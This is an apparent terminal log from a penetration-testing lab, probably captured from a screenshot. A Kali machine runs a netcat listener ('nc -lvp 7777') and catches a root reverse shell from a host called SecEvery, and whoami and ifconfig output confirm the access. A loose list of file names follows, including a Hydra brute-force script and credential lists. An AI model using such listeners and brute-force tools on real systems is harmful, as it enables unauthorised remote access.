 root@kali:~# nc -lvp 7777
listening on [any] 7777 ...
192.168.0.3: inverse host lookup failed: Unknown host
connect to [192.168.0.4] from (UNKNOWN) [192.168.0.3] 35291
[root@SecEvery ~]# whoami
whoami
root
[root@SecEvery ~]# ifconfig
ifconfig
eth1      Link encap:Ethernet  HWaddr 00:0C:29:0D:00:9E
          inet addr:192.168.0.3  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe0d:9e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:149913 errors:0 dropped:0 overruns:0 frame:0
          TX packets:54341 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:73283895 (69.8 MiB)  TX bytes:5095943 (4.8 MiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:3620 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3620 errors:0 dropped:0 overruns:0 carrier:0
ssh.txt
my_hydra.py
JPG
163264.jpg
2017-
ftp1000.txt